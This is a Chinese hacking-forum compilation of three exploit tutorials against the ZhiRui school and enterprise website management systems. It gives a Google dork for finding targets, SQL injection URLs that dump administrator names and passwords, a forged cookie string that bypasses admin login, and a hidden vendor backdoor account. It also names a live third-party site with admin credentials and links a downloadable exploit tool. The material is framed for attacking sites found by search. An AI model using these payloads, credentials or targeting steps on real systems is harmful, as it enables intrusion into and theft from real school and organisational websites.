智睿学校网站管理系统V1.5.8注入漏洞

虽然这个纯文字教程,但是这个漏洞很简单,相信大家一看就会的!

在google里输入关键字:inurl:Seamar.asp

找到网站打开注册用户页面UserReg.asp

比如网站地址为www.123.com 则打开

注册后输入以下代码(是在网址的后面)

UserAdd.asp?Result=Modify&ID=161 and 1=2 union select 1,2,3,4,adminname,password,7,8,9,10,11,12,13,14,15,16 from zhi_rui_s_manage

比如www.123.com/代码

回车,直接爆出管理用户和密码。

附送一个站吧!

http://www.zhisuo.net 后台自己去找下吧!

账号admin 密码123456

本文来源:落雪网安

原文地址:http://www.hack1994.com/thread-896-1-1.html 转载请说明版权,谢谢您的支持

智睿管理系统的通杀漏洞

前几天恰巧需要弄一个智睿学校管理系统的站就下载了智睿的系统看了下代码,发现ADMIN目录下的

admin_check.asp文件代码是这样写的

<%

if trim(request.cookies("ZhiRui")("ZhiRuiAdmin"))<>"" then

session("ZhiRuiAdmin")=request.cookies("ZhiRui")("ZhiRuiAdmin")

session("ZhiRuiUser")=request.cookies("ZhiRui")("ZhiRuiUser")

session("AdminPurview")=request.cookies("ZhiRui")("AdminPurview")

End if

If trim(session("ZhiRuiAdmin"))="" then

Response.Write("<script language=javascript>alert('您的缓存时间已到或为空,请返回重新登录!');this.top.location.href='Admin_Login.asp';</script>")

Response.end

End if

If Request.Cookies("ZhiRui")("Check")<>"ZhiRuiSystem" then

Response.Write("<script language=javascript>alert('您的核心认证码错误,请返回重新登录!');this.top.location.href='Admin_Login.asp';</script>")

Response.end

End if

%>

是通过COOKIES进行传值给SESSION这样就可以通过伪造COOKIES进行欺骗进入管理目录,另外经发现这个系统数据库管理表中有个智睿自己留的管理账号,管理列表文件经过简单的加密,解密后发现管理员账号列表文件之调用显示了ID>1的账户,由此可知ID=1的账号是智睿自己留的小后门吧。经下载官方的企业网站系统,政府网站系统,公安信息管理系统发现,这些系统均可以经过COOKIES欺骗进入后台,而且都有隐藏账号。

COOKIES:ZhiRui=Check=ZhiRuiSystem&AdminPurview=%7C111%2C%7C112%2C%7C113%2C%7C114%2C%7C115%2C%7C116%2C%7C117%2C%7C118%2C%7C119%2C%7C121%2C%7C122%2C%7C211%2C%7C212%2C%7C311%2C%7C312%2C%7C313%2C%7C314%2C%7C511%2C%7C512%2C%7C513%2C%7C514%2C%7C611%2C%7C612%2C%7C711%2C%7C712%2C%7C713%2C%7C714%2C%7C411%2C%7C412%2C%7C413%2C%7C414%2C%7C415%2C%7C811%2C%7C812%2C%7C813%2C%7C814%2C%7C815%2C%7C911%2C&ZhiRuiUser=%C4%DA%B2%BF%B5%F7%CA%D4&ZhiRuiAdmin=zhirui

后台暂时还没发现拿WEBSHELL的方法,有个版本有FCK编辑器可以通过编辑器拿WEBSHELL,后台的文件管理可以遍历目录,就发现这些可利用的地方,请大家指正

隐藏账号是zhirui:123456

来源:TOOLS

智睿网站管理系统通杀0day

智睿网站管理系统通杀0day

为什么说通杀,因为他的代码都是自己写的,目前测试杀企业网站管理系统和学校网站管理系统

不多说,看代码,首先看info_show.asp文件代码,其他文件类似

dim ClassId,TopID,ClassName,Inid,SeoTitle,LePl

ClassId=request.QueryString("ClassId") //这里ClassId为过滤

TopID=request.QueryString("TopID")

Inid=int(request.QueryString("InfoId"))

LePl=Request.form("LePl")

Call SeoUi("zhi_rui_E_io_Class","info",ClassId)//这里调用自己写的函数SeoUi带入数据库查询

Call Kio("zhi_rui_E_io","info",Inid)

但是开始调用了--#include file="Include/Nsql.asp"-防注入文件,坏就坏在这个防注入文件上,看代码;

dim SQL_inj,SQL_Get,SQL_Data,Sql_Post

SQL_inj = split(DataNsql,"|")

If Request.QueryString<>"" Then

For Each SQL_Get In Request.QueryString

For SQL_Data=0 To Ubound(SQL_inj)

if instr(Request.QueryString(SQL_Get),Sql_Inj(Sql_DATA))>0 Then

Response.Write "Script Language=javascript>alert('注意:请不要提交非法请求!\nHttp://Www.ZhiRui.net');history.back(-1)Script>"

Response.end()

end if

next

Next

End If

If Request.Form<>"" Then

For Each Sql_Post In Request.Form

For SQL_Data=0 To Ubound(SQL_inj)

if instr(Request.Form(Sql_Post),Sql_Inj(Sql_DATA))>0 Then

Response.Write "Script Language=javascript>alert('注意:请不要提交非法请求!\nHttp://Www.ZhiRui.net');history.back(-1)Script>"

Response.end()

end if

next

next

end if

貌似很正常防注入代码,没什么问题,但是还是有问题的,仔细看这处if instr(Request.Form(Sql_Post),Sql_Inj(Sql_DATA))>0 Then

呵呵,少了什么,对就是Lcase函数。也就是说现在的防注入只防and 但是不防And,instr函数只返回字符位置,并不会去比较大小写,修补办法就是加上Lcase函数,改成Lcase(Request.Form(Sql_Post)),知道了问题的原因,我们再来看看都过滤了那些字符,DataNsql="and|exec|insert|select|delete|update|count|chr|mid|master|truncate|char|declare|set|from|="

注意,最后一个过滤了等号,因为等号没办法转换大小写啊,但是也没事,大不了我不用等号,like也行啊,大于小于号也行啊,给出注入语句

http://test.3est.com/info_Show.asp?InfoId=175&ClassId=27%20And%201>2%20Union%20Select%201,Password%2Badminname%20From%20zhi_rui_e_manage

由于过滤了等号,这里我使用了1>2来使他出错,执行后面的联合查询。



漏洞已通知官方,和官方相谈胜欢,也得到了不少好处,所以这个洞推迟了几天。这几天时间里写了个利用程序,如图:

其中infoid和classid填写你在搜索引擎中看到的id,

下载去我的网盘吧,为这点可怜的小空间,就不在这传了,源码和工具都在,注意我在程序里加了声音,可能有点大,没办法,为了让程序会说话,

http://cid-31cbc2374bc1f024.skydrive.live.com/home.aspx

在tool文件夹里 zhirui.rar